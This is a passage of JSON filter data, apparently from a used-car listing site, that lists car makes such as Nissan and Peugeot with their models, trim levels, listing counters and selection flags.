C","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_300 ZX","Value":"300 ZX","Name":"300 ZX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_350Z","Value":"350Z","Name":"350Z","Counter":2,"Selected":false,"Sort":3},{"Id":"Models_370 Z","Value":"370 Z","Name":"370 Z","Counter":1,"Selected":false,"Sort":4},{"Id":"Models_AD","Value":"AD","Name":"AD","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_ARIYA","Value":"ARIYA","Name":"ARIYA","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Almera","Value":"Almera","Name":"Almera","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Almera Tino","Value":"Almera Tino","Name":"Almera Tino","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Altima","Value":"Altima","Name":"Altima","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Cube","Value":"Cube","Name":"Cube","Counter":1,"Selected":false,"Sort":10},{"Id":"Models_Elgrand","Value":"Elgrand","Name":"Elgrand","Counter":45,"Selected":false,"Sort":11},{"Id":"Models_Fairlady","Value":"Fairlady","Name":"Fairlady","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Figaro","Value":"Figaro","Name":"Figaro","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_GT-R","Value":"GT-R","Name":"GT-R","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Interstar","Value":"Interstar","Name":"Interstar","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Juke","Value":"Juke","Name":"Juke","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Kubistar","Value":"Kubistar","Name":"Kubistar","Counter":1,"Selected":false,"Sort":18},{"Id":"Models_Leaf","Value":"Leaf","Name":"Leaf","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Micra","Value":"Micra","Name":"Micra","Counter":19,"Selected":false,"Sort":20},{"Id":"Models_Micra C+C","Value":"Micra C+C","Name":"Micra C+C","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Murano","Value":"Murano","Name":"Murano","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_NT100 Clipper","Value":"NT100 Clipper","Name":"NT100 Clipper","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_NV200","Value":"NV200","Name":"NV200","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_NV400","Value":"NV400","Name":"NV400","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Navara","Value":"Navara","Name":"Navara","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Note","Value":"Note","Name":"Note","Counter":27,"Selected":false,"Sort":24},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Pathfinder","Value":"Pathfinder","Name":"Pathfinder","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Patrol","Value":"Patrol","Name":"Patrol","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Pixo","Value":"Pixo","Name":"Pixo","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Primera","Value":"Primera","Name":"Primera","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Pulsar","Value":"Pulsar","Name":"Pulsar","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_QX","Value":"QX","Name":"QX","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Qashqai","Value":"Qashqai","Name":"Qashqai","Counter":22,"Selected":false,"Sort":34},{"Id":"Models_Qashqai+2","Value":"Qashqai+2","Name":"Qashqai+2","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_S-Cargo","Value":"S-Cargo","Name":"S-Cargo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Serena","Value":"Serena","Name":"Serena","Counter":5,"Selected":false,"Sort":38},{"Id":"Models_Silvia","Value":"Silvia","Name":"Silvia","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Skyline","Value":"Skyline","Name":"Skyline","Counter":1,"Selected":false,"Sort":40},{"Id":"Models_Stagea","Value":"Stagea","Name":"Stagea","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Sunny","Value":"Sunny","Name":"Sunny","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Terrano II","Value":"Terrano II","Name":"Terrano II","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Tiida","Value":"Tiida","Name":"Tiida","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Urvan","Value":"Urvan","Name":"Urvan","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_X-Trail","Value":"X-Trail","Name":"X-Trail","Counter":6,"Selected":true,"Sort":46},{"Id":"Models_e-NV200","Value":"e-NV200","Name":"e-NV200","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_10","Value":"10","Name":"10","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2.Zero","Value":"2.Zero","Name":"2.Zero","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_25","Value":"25","Name":"25","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_30","Value":"30","Name":"30","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_360","Value":"360","Name":"360","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Acenta","Value":"Acenta","Name":"Acenta","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Acenta Limited Edition","Value":"Acenta Limited Edition","Name":"Acenta Limited Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Acenta Premium","Value":"Acenta Premium","Name":"Acenta Premium","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Acenta R","Value":"Acenta R","Name":"Acenta R","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Acenta S","Value":"Acenta S","Name":"Acenta S","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Acenta+","Value":"Acenta+","Name":"Acenta+","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Activ Black","Value":"Activ Black","Name":"Activ Black","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Active Luxury","Value":"Active Luxury","Name":"Active Luxury","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Aventura","Value":"Aventura","Name":"Aventura","Counter":2,"Selected":false,"Sort":14},{"Id":"Trims_Aventura Explorer","Value":"Aventura Explorer","Name":"Aventura Explorer","Counter":1,"Selected":false,"Sort":15},{"Id":"Trims_Aventura Explorer Extreme","Value":"Aventura Explorer Extreme","Name":"Aventura Explorer Extreme","Counter":2,"Selected":false,"Sort":16},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Bose Personal Edition","Value":"Bose Personal Edition","Name":"Bose Personal Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Columbia","Value":"Columbia","Name":"Columbia","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_e+ 3.Zero","Value":"e+ 3.Zero","Name":"e+ 3.Zero","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_e+ N-Connecta","Value":"e+ N-Connecta","Name":"e+ N-Connecta","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_e+ N-TEC","Value":"e+ N-TEC","Name":"e+ N-TEC","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_e+ Tekna","Value":"e+ Tekna","Name":"e+ Tekna","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Elle","Value":"Elle","Name":"Elle","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Engage","Value":"Engage","Name":"Engage","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Enigma","Value":"Enigma","Name":"Enigma","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Envy","Value":"Envy","Name":"Envy","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Equation","Value":"Equation","Name":"Equation","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Essenza","Value":"Essenza","Name":"Essenza","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Evolve","Value":"Evolve","Name":"Evolve","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GSX","Value":"GSX","Name":"GSX","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Initia","Value":"Initia","Name":"Initia","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Kaizen","Value":"Kaizen","Name":"Kaizen","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Kiiro","Value":"Kiiro","Name":"Kiiro","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Kuro","Value":"Kuro","Name":"Kuro","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Kuro Edition","Value":"Kuro Edition","Name":"Kuro Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Ministry of Sound","Value":"Ministry of Sound","Name":"Ministry of Sound","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_N-Connecta","Value":"N-Connecta","Name":"N-Connecta","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_N-Design","Value":"N-Design","Name":"N-Design","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Nismo","Value":"Nismo","Name":"Nismo","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Nismo RS","Value":"Nismo RS","Name":"Nismo RS","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_N-Motion","Value":"N-Motion","Name":"N-Motion","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_N-Sport","Value":"N-Sport","Name":"N-Sport","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_N-Tec","Value":"N-Tec","Name":"N-Tec","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_N-Tec SE","Value":"N-Tec SE","Name":"N-Tec SE","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_N-Tec+","Value":"N-Tec+","Name":"N-Tec+","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_N-Trek","Value":"N-Trek","Name":"N-Trek","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_N-Vision","Value":"N-Vision","Name":"N-Vision","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Occasion","Value":"Occasion","Name":"Occasion","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Pilot One","Value":"Pilot One","Name":"Pilot One","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Premier Limited Edition","Value":"Premier Limited Edition","Name":"Premier Limited Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Recaro","Value":"Recaro","Name":"Recaro","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Shiro","Value":"Shiro","Name":"Shiro","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SLX","Value":"SLX","Name":"SLX","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Spirita","Value":"Spirita","Name":"Spirita","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sport Expedition","Value":"Sport Expedition","Name":"Sport Expedition","Counter":1,"Selected":false,"Sort":71},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SVE","Value":"SVE","Name":"SVE","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Targa","Value":"Targa","Name":"Targa","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Tekna","Value":"Tekna","Name":"Tekna","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Tekna Pulse","Value":"Tekna Pulse","Name":"Tekna Pulse","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Tekna Rapid Plus","Value":"Tekna Rapid Plus","Name":"Tekna Rapid Plus","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Tekna SE","Value":"Tekna SE","Name":"Tekna SE","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Tekna+","Value":"Tekna+","Name":"Tekna+","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Trek","Value":"Trek","Name":"Trek","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_T-SPEC","Value":"T-SPEC","Name":"T-SPEC","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Twister","Value":"Twister","Name":"Twister","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Urbis","Value":"Urbis","Name":"Urbis","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Vibe","Value":"Vibe","Name":"Vibe","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Visia","Value":"Visia","Name":"Visia","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Visia+","Value":"Visia+","Name":"Visia+","Counter":0,"Selected":false,"Sort":88}],"Selected":true,"Counter":130,"Sort":33},{"Id":"Makes_Noble","Name":"Noble","Value":"Noble","Models":[{"Id":"Models_M12","Value":"M12","Name":"M12","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":98},{"Id":"Makes_Omoda","Name":"Omoda","Value":"Omoda","Models":[{"Id":"Models_OMODA 5","Value":"OMODA 5","Name":"OMODA 5","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_OMODA 9","Value":"OMODA 9","Name":"OMODA 9","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_OMODA E5","Value":"OMODA E5","Name":"OMODA E5","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Noble","Value":"Noble","Name":"Noble","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":99},{"Id":"Makes_Opel","Name":"Opel","Value":"Opel","Models":[{"Id":"Models_Antara","Value":"Antara","Name":"Antara","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Astra","Value":"Astra","Name":"Astra","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Corsa","Value":"Corsa","Name":"Corsa","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Kadett","Value":"Kadett","Name":"Kadett","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Manta","Value":"Manta","Name":"Manta","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":34},{"Id":"Makes_Perodua","Name":"Perodua","Value":"Perodua","Models":[{"Id":"Models_Kelisa","Value":"Kelisa","Name":"Kelisa","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Kenari","Value":"Kenari","Name":"Kenari","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_MYVI","Value":"MYVI","Name":"MYVI","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Nippa","Value":"Nippa","Name":"Nippa","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_EZ","Value":"EZ","Name":"EZ","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_EZi","Value":"EZi","Name":"EZi","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_SXi","Value":"SXi","Name":"SXi","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":4}],"Selected":false,"Counter":0,"Sort":100},{"Id":"Makes_Peugeot","Name":"Peugeot","Value":"Peugeot","Models":[{"Id":"Models_1007","Value":"1007","Name":"1007","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_106","Value":"106","Name":"106","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_107","Value":"107","Name":"107","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_108","Value":"108","Name":"108","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_2008","Value":"2008","Name":"2008","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_205","Value":"205","Name":"205","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_206","Value":"206","Name":"206","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_207","Value":"207","Name":"207","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_207 CC","Value":"207 CC","Name":"207 CC","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_208","Value":"208","Name":"208","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_3008","Value":"3008","Name":"3008","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_306","Value":"306","Name":"306","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_307","Value":"307","Name":"307","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_307 CC","Value":"307 CC","Name":"307 CC","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_307 SW","Value":"307 SW","Name":"307 SW","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_308","Value":"308","Name":"308","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_308 CC","Value":"308 CC","Name":"308 CC","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_308 SW","Value":"308 SW","Name":"308 SW","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_309","Value":"309","Name":"309","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_407","Value":"407","Name":"407","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_408","Value":"408","Name":"408","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_5008","Value":"5008","Name":"5008","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_508","Value":"508","Name":"508","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_508 RXH","Value":"508 RXH","Name":"508 RXH","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_508 SW","Value":"508 SW","Name":"508 SW","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_807","Value":"807","Name":"807","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Bipper Tepee","Value":"Bipper Tepee","Name":"Bipper Tepee","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Boxer","Value":"Boxer","Name":"Boxer","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_E-2008","Value":"E-2008","Name":"E-2008","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_E-208","Value":"E-208","Name":"E-208","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_E-3008","Value":"E-3008","Name":"E-3008","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_E-308","Value":"E-308","Name":"E-308","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_E-5008","Value":"E-5008","Name":"E-5008","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Expert","Value":"Expert","Name":"Expert","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Expert Tepee","Value":"Expert Tepee","Name":"Expert Tepee","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Horizon","Value":"Horizon","Name":"Horizon","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Partner","Value":"Partner","Name":"Partner","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Partner Tepee","Value":"Partner Tepee","Name":"Partner Tepee","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_RCZ","Value":"RCZ","Name":"RCZ","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Rifter","Value":"Rifter","Name":"Rifter","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Traveller","Value":"Traveller","Name":"Traveller","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_e-Expert","Value":"e-Expert","Name":"e-Expert","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_e-Rifter","Value":"e-Rifter","Name":"e-Rifter","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_iOn","Value":"iOn","Name":"iOn","Counter":0,"Selected":false,"Sort":38}],"Trims":[{"Id":"Trims_Access","Value":"Access","Name":"Access","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Access A/C","Value":"Access A/C","Name":"Access A/C","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Access+","Value":"Access+","Name":"Access+","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Design Lime","Value":"Active Design Lime","Name":"Active Design Lime","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active Design Menthol","Value":"Active Design Menthol","Name":"Active Design Menthol","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Active II","Value":"Active II","Name":"Active II","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Active Premium","Value":"Active Premium","Name":"Active Premium","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Active Premium +","Value":"Active Premium +","Name":"Active Premium +","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Active Premium+","Value":"Active Premium+","Name":"Active Premium+","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Allure","Value":"Allure","Name":"Allure","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Allure Premium","Value":"Allure Premium","Name":"Allure Premium","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Allure Premium +","Value":"Allure Premium +","Name":"Allure Premium +","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Allure Premium+","Value":"Allure Premium+","Name":"Allure Premium+","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Bellagio","Value":"Bellagio","Name":"Bellagio","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Business VIP","Value":"Business VIP","Name":"Business VIP","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cielo","Value":"Cielo","Name":"Cielo","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_CJ","Value":"CJ","Name":"CJ","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Crossway","Value":"Crossway","Name":"Crossway","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_CTi","Value":"CTi","Name":"CTi","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_D Turbo","Value":"D Turbo","Name":"D Turbo","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dolce","Value":"Dolce","Name":"Dolce","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Envy","Value":"Envy","Name":"Envy","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Escapade","Value":"Escapade","Name":"Escapade","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Feline","Value":"Feline","Name":"Feline","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Feline Nav","Value":"Feline Nav","Name":"Feline Nav","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GT Line Premium","Value":"GT Line Premium","Name":"GT Line Premium","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT Multimedia","Value":"GT Multimedia","Name":"GT Multimedia","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GT Premium","Value":"GT Premium","Name":"GT Premium","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GTi","Value":"GTi","Name":"GTi","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GTi 30th","Value":"GTi 30th","Name":"GTi 30th","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GTI by Peugeot Sport","Value":"GTI by Peugeot Sport","Name":"GTI by Peugeot Sport","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GTi Goodwood","Value":"GTi Goodwood","Name":"GTi Goodwood","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GTi Prestige","Value":"GTi Prestige","Name":"GTi Prestige","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Ice Velvet","Value":"Ice Velvet","Name":"Ice Velvet","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Independence","Value":"Independence","Name":"Independence","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Intuitive","Value":"Intuitive","Name":"Intuitive","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Kiss","Value":"Kiss","Name":"Kiss","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Leisure","Value":"Leisure","Name":"Leisure","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Look","Value":"Look","Name":"Look","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_m play","Value":"m play","Name":"m play","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Magnetic","Value":"Magnetic","Name":"Magnetic","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Mardi Gras","Value":"Mardi Gras","Name":"Mardi Gras","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Millesim","Value":"Millesim","Name":"Millesim","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Outdoor","Value":"Outdoor","Name":"Outdoor","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Oxygo+","Value":"Oxygo+","Name":"Oxygo+","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Red Carbon","Value":"Red Carbon","Name":"Red Carbon","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Roland Garros","Value":"Roland Garros","Name":"Roland Garros","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S16","Value":"S16","Name":"S16","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sport Engineered","Value":"Sport Engineered","Name":"Sport Engineered","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sport XS","Value":"Sport XS","Name":"Sport XS","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sport3","Value":"Sport3","Name":"Sport3","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sportium","Value":"Sportium","Name":"Sportium","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SR Connectnav","Value":"SR Connectnav","Name":"SR Connectnav","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SR Smartnav","Value":"SR Smartnav","Name":"SR Smartnav","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Tech Edition","Value":"Tech Edition","Name":"Tech 